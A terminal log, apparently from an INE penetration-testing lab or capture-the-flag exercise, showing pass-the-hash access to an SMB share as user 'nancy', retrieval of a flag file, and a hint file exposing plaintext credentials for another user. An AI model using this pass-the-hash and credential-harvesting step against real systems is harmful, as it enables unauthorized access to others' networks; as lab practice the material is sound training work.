 ┌──(root㉿INE)-[~]
└─# smbclient //10.5.19.95/ITResources -U nancy --pw-nt-hash
Password for [WORKGROUP\nancy]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Nov 19 12:08:44 2026
  ..                                  D        0  Thu Nov 19 12:08:44 2026
  flag2.txt                           A       34  Thu Nov 19 12:08:44 2026
  hint.txt                            A       71  Thu Jun 13 16:00:47 2024
                5678591 blocks of size 4096. 73540 blocks available
smb: \> get flag2.txt
getting file \flag2.txt of size 34 as flag2.txt (3.7 KiloBytes/sec) (average 3.7 KiloBytes/sec)
smb: \> get hint.txt
getting file \hint.txt of size 71 as hint.txt (7.7 KiloBytes/sec) (average 5.7 KiloBytes/sec)
smb: \> exit
┌──(root㉿INE)-[~]
└─# cat flag2.txt
59c29f37492743c5ba0374deda876748
┌──(root㉿INE)-[~]
└─# cat hint.txt
Who knows, these creds might come handy! ---> david:omnitrix_9901
┌──(root㉿INE)-[~]
└─#